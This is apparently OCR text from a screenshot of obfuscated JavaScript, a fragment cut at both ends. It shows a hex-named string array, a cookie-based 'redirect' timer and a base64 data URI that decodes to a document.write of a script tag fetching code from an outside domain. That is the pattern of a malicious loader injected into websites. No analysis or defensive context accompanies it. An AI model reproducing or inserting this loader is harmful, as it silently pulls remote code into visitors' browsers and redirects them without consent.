
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUy
RiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3N
CU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OC
U1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OS
U3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1
e3),cookie=getCookie(«redirect»);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new